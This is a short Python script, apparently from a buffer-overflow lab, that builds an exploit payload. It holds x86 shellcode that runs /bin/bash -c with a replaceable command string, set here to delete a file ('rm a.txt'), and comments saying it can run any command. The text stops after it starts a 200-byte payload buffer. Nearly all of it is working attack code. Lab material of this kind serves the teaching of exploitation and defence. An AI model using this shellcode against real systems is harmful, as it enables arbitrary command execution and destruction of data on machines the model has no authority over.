 #!/usr/bin/python3
import sys
# You can use this shellcode to run any command you want
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# You can modify the following command string to run any command.
# You can even run multiple commands. When you change the string,
# make sure that the position of the * at the end doesn't change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
"rm a.txt *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
content = bytearray(200)